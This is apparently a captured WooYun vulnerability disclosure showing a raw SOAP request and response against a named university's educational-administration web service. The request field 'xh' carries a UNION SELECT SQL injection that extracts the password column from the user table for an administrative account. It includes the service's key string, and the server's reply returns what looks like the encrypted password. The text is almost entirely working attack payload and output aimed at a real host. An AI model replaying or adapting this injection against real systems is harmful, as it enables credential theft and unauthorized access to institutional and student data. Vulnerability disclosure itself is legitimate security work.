 POST /service.asmx HTTP/1.1
Host: jwc.bfa.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 954
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from
yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 09:37:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2059
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoRes
ponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult
href="#id1" /></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">/wcJK@@10r\</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
www.wooyun.org